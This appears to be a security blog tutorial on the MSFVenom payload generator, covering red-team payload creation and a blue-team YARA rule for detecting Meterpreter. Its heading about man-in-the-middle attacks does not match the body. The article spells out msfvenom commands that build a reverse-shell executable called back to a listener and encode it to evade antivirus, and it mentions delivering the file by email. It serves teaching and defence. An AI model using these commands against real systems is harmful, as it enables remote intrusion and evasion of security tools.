
Understanding Man-in-the-Middle (MitM) Attacks
MSFVenom is a powerful command-line tool within the Metasploit Framework, designed for generating and encoding payloads used in penetration testing and ethical hacking scenarios. It combines the functionality of older tools like msfpayload and msfencode into a single, streamlined utility. MSFVenom allows users to create custom payloads that can be deployed in various formats, such as executables, scripts, or shellcode, to simulate attacks and test system vulnerabilities.
Developed by Rapid7 as part of the open-source Metasploit project, MSFVenom is widely used in the cybersecurity community. However, its capabilities make it a double-edged sword: while it's invaluable for authorized security assessments, it can also be misused in malicious contexts. This article explores MSFVenom from both red team (offensive) and blue team (defensive) perspectives, includes practical code samples, and offers pro tips for effective use.
Note: All examples in this article are for educational purposes only. Always ensure you have explicit permission before using MSFVenom in any environment, as unauthorized use may violate laws and ethical guidelines.
From a red team's viewpoint, MSFVenom is essential for crafting payloads that mimic real-world threats. Red teams simulate adversaries to identify weaknesses in defenses. The tool's flexibility allows for tailoring payloads to specific targets, evading detection, and establishing command-and-control (C2) channels.
Here's a high-level example of creating a Windows executable payload that establishes a reverse TCP connection back to the attacker's machine. This could be used in a simulated phishing or exploit scenario.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o malicious.exe-p: Specifies the payload (Meterpreter reverse TCP for Windows).LHOST and LPORT: Define the callback IP and port.-f: Sets the output format (EXE file).-o: Specifies the output file name.Once generated, this payload could be delivered via email attachments or web exploits. On execution, it connects back to a Metasploit listener, granting shell access.
To make payloads stealthier, red teams use encoders:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -e x86/shikata_ga_nai -i 5 -f exe -o encoded.exe-e: Applies the Shikata Ga Nai encoder.-i: Number of encoding iterations (5 here for added obfuscation).This helps in bypassing basic signature-based antivirus scans during red team exercises.
Blue teams focus on defending against tools like MSFVenom by detecting payload generation, delivery, and execution. Understanding how payloads are created enables better threat hunting and incident response.
Blue teams can create YARA rules to hunt for Metasploit artifacts. Here's a simple YARA rule example to detect Meterpreter strings in files:
rule Meterpreter_Payload {
meta:
description = "Detects Metasploit Meterpreter payloads"
author = "Blue Team Example"
strings:
$s1 = " ReflectiveDllInject" ascii
$s2 = "meterpreter" ascii nocase
condition:
any of them
}Run this with yara rule.yar suspicious.exe to scan files.
--list payloads to explore available options and combine with custom scripts for multi-stage attacks.msfupdate to access the latest payloads and encoders, but verify changes in a staging environment.MSFVenom bridges the gap between theoretical vulnerabilities and practical exploitation, making it a cornerstone of modern cybersecurity practices. By viewing it through red and blue team lenses, professionals can better prepare for real threats. Remember, the ethical use of such tools strengthens defenses—misuse weakens them. For more on Metasploit, explore the official documentation or community forums.
Stay secure!
Love it? Share this article: